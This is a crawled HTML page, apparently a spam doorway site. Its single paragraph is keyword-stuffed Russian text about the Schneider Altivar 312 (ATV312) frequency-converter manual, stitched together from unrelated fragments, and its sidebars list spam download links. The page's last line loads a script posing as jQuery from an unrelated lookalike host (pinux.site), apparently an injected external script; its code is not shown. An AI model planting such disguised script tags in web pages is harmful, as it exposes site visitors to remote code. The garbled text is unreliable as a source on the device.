

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-rukovodstvo-po-programmirovaniyu-atv312-shnayder.html
body_size: 2834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство по программированию atv312 шнайдер - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство по программированию atv312 шнайдер</h2>
                            </header>
                            <p>• При замене ПЧ проверьте, что все электрические соединения atv312 полностью соответствуют инструкции по монтажу. Данный сайт носит информационно-справочный характер и ни при каких условиях не является публичной офертой, которая определяется положениями Статьи 437 (2) Гражданского кодекса. Преобразователь частоты altivar 312 (atv312) предназначен для трехфазных и однофазных асинхронных двигателей с питанием от 220 и 380В до 600В и мощностью от 0,18 до 15 кВт. BBV46390 www.schneider-electric.com 2354235 11/2008 Altivar 312 Преобразователи частоты для асинхронных двигателей Руководство по установке. 
НАДЕЖНАЯ мощность для пассажиров метро. Метрополитен Шанхая использует EcoStruxure™ Power и другие услуги Schneider Electric для обеспечения безопасной, стабильной и эффективной работы железных дорог. Частотный преобразователь Schneider Electric Altivar 212 0,18 - 75 кВт 220В на однофазную и трехфазную сеть. Www.schneider-electric.com. 2354235 11/2008. Altivar 312. Преобразователи частоты для асинхронных двигателей. Руководство по установке Altivar 312 — 2.06 МБ Скачать Каталог Altivar 312 — 3.38 МБ Скачать Variable speed drives ATV 312 — 67.83 КБ Скачать. Бесплатная доставка по Москве  SE Частотный преобразователь ATV312 0,37kW 240V 1Ф  Преобразователи модели altivar 312 относятся к эконом частотникам от Шнайдер Электрик. Altivar 312 ориентированы. 
Altivar 312 руководство по программированию.  Altivar 31. Обозначение документа.   ALTIVAR312-RU-BBV46384. Altivar. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-skachat-muzyku-iz-filma-eta-sumasshedshaya-molodezh.html">Скачать музыку из фильма эта сумасшедшая молодежь</a></li>
                                <li><a href="nwi3j2-skachat-besplatno-kniga-krasavica-i-chudovische.html">Скачать бесплатно книга красавица и чудовище</a></li>
                                <li><a href="nwi3j2-skachat-filmy-izmena.html">Скачать фильмы измена</a></li>
                                <li><a href="nwi3j2-chto-za-oshibka-d3dx9-43-dll.html">Что за ошибка d3dx9 43 dll</a></li>
                                <li><a href="nwi3j2-skayrim-mod-live-another-life-skachat.html">Скайрим мод live another life скачать</a></li>
                                <li><a href="nwi3j2-ne-zhenyus-rington-skachat-besplatno.html">Не женюсь рингтон скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-xcom-torrent-mehaniki.html">Xcom торрент механики</a></li>
                                            <li><a href="nwi3j2-chip-i-deyl-igra-na-telefon-skachat.html">Чип и дейл игра на телефон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-ty-moya-nezhnost-minusovka-pesni.html">Ты моя нежность минусовка песни</a></li>
                                            <li><a href="nwi3j2-skachat-mcoffline-poslednyuyu-versiyu.html">Скачать mcoffline последнюю версию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-demony-starshey-shkoly-3-sezon-skachat.html">Демоны старшей школы 3 сезон скачать</a></li>
                                            <li><a href="nwi3j2-obrazec-blanka-harakteristiki-usloviy-truda.html">Образец бланка характеристики условий труда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-igry-na-vnimanie-dlya-1-klassa-prezentaciya.html">Игры на внимание для 1 класса презентация</a></li>
                                            <li><a href="nwi3j2-skachat-torrent-sem-i-ket-2-sezon.html">Скачать торрент сэм и кэт 2 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
